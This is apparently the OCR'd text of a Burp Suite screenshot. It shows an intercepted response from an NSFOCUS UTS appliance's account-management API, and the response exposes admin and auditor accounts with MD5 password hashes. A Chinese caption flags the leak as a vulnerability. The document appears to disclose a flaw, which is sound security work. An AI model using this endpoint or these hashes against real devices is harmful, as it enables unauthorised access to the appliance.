 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https:// /webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action ment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码